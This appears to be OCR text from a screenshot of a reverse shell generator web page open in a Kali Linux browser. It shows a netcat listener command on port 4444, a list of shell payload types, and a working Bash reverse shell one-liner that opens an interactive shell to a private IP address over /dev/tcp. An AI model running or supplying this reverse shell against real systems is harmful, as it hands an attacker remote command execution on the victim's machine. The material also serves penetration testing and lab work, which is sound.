 1 2 3 4 13:12
phpinfo() Online - Reverse Shell Ge Private browsing
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell …
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.12 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 sh -i >& /dev/tcp/192.168.1.12/4444 0>&1